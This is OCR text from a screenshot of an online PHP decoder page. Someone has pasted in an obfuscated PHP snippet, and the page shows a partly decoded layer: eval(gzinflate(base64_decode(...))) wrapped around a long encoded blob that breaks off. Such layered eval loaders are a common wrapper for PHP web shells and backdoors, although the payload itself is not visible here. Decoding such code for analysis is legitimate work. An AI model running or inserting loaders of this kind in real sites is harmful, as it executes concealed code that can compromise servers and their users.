
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php ?><? eval(gzinflate(str_rot13(base
Decoded Output
download
?><? eval(gzinflate(base64_decode('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